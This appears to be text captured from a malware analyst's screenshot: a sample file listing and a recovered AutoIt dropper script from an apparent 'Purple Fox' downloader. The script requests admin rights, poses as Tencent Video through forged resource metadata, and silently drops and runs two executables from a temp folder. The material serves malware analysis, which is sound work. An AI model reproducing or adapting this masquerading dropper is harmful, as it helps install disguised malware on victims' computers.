 autoit解析安装过程.au3 2022/1/5 17:42 AU3 文件 1 KB
ed1b74827b64fc8913af19b1b745ad1a_报毒 2021/12/31 12:08 文件 46,342 KB
TextInputh_exe 2021/12/8 16:54 文件 171 KB
TextInputh_exe.i64 2022/1/5 18:17 I64 文件 1,786 KB
Labels 9 Mileston
D:\botnet_workspace\1_malware_analysis\2022\1、2022.1.1_telegram_分析一下Android的版本\2、黑_ed1b74827b64fc8913af19b1b745ad1a_紫狐_前置downloader\autoit解析安装...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
modernCPP.h genres_3_1 emotet_deflaten.py autoit解析安装过程.au3
1 #RequireAdmin
2 #NoTrayIcon
3 #AutoIt3Wrapper_Icon=C:\Program Files (x86)\Au3FZ\ico.ico
4 #AutoIt3Wrapper_UseX64=n
5 #AutoIt3Wrapper_Res_Comment=
6 #AutoIt3Wrapper_Res_Description=腾讯视频
7 #AutoIt3Wrapper_Res_Fileversion=11.32.2015.0
8 #AutoIt3Wrapper_Res_Field=Productname|腾讯视频
9 #AutoIt3Wrapper_Res_Field=ProductVersion|11.32.2015.0
10 #AutoIt3Wrapper_Res_LegalCopyright=Copyright (C) 1998 - 2021 Tencent. All Rights Reserved
11 #AutoIt3Wrapper_Res_Language=
12 DirCreate(@TempDir & "\TextInputh")
13 FileInstall("D:\Jd i\TextInputh\Telegram.exe", @TempDir & "\TextInputh\Telegram.exe", 0)
14 FileInstall("D:\Jd i\TextInputh\TextInputh.exe", @TempDir & "\TextInputh\TextInputh.exe", 0)
15 Sleep(10)
16 RunWait('"' & @TempDir & "\TextInputh\TextInputh.exe" & '"', @TempDir & "\TextInputh", @SW_SHOW)
17 RunWait('"' & @TempDir & "\TextInputh\Telegram.exe" & '"', @TempDir & "\TextInputh", @SW_SHOW)
18